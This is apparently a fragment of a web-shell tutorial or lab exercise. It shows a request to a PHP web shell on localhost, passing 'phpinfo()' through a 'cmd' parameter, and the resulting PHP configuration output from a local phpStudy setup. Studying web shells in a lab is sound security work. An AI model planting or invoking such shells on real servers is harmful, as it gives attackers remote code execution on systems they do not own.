 127.0.0.1/WEBshell/3.php?cmd=phpinfo()

PHP Version 5.4.45

php

| System | |
|---|---|
| Build Date | Sep 2 2015 23:45:20 |
| Compiler | MSVC9 (Visual C++ 2008) |
| Architecture | x86 |
| Configure Command | cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo" |
| Server API | CGI/FastCGI |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | C:\Windows |
| Loaded Configuration File | D:\PHP\phpstudy_pro\Extensions\php\php5.4.45nts\php.ini |
| Scan this dir for additional .ini files | (none) |